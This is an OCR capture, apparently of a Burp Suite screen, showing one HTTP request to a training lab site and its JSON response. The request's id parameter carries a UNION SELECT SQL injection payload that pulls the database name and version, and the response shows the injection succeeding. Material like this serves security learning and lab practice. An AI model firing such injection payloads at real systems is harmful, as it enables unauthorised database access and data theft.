 Request
Pretty Raw Hex \n ≡
1 GET /api/user.php?action=public_info&id=
0+UNION+SELECT+database(),version(),+NULL,+NULL,+NULL,+NULL
HTTP/1.1
2 Host: koinbase-82fe4ed16c9d0bc.cyberjutsu-lab.tech
3 Cookie: PHPSESSID=05ba15f0054d24143e57d5fe98b4ac9d
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
7 Sec-Ch-Ua-Platform: "macOS"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://koinbase-82fe4ed16c9d0bc.cyberjutsu-lab.tech/view.php?id=26
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sun, 23 Jul 2023 07:59:42 GMT
4 Content-Type: application/json
5 Content-Length: 103
6 Connection: close
7 X-Powered-By: PHP/7.3.33
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11
12 {
"status_code":200,
"message":{
"id":"tonghop",
"username":"8.0.33",
"money":null,
"image":null,
"bio":null
}
}